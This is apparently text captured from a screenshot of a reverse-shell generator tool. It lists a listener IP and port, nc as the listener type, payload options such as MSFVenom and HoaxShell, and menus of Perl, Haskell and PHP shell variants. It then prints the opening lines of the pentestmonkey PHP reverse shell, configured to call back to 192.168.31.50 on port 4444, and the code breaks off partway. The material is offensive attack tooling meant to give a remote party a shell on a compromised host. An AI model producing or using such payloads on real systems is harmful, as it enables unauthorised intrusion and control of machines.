 192.168.31.1/reverse-shell-generator-main/
IP 192.168.31.50 Port 4444 +1
Type nc
Reverse Bind MSFVenom HoaxShell
OS All
Show A
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.50';
$port = 4444;
$chunk_size = 1400;
$write_a = null;